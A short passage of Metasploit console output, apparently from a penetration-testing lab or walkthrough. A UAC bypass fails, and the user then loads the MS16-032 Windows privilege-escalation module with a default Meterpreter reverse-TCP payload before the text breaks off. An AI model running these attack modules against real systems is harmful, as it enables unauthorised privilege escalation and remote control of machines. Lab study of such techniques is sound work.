 *] Exploit completed, but no session was created.
msf6 exploit(windows/local/bypassuac_eventvwr) > use exploit/windows/local/ms16_032_secondary
_logon_handle_privesc
*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > options
Module options (exploit/windows/local/ms16_032_secondary_logon_handle_privesc):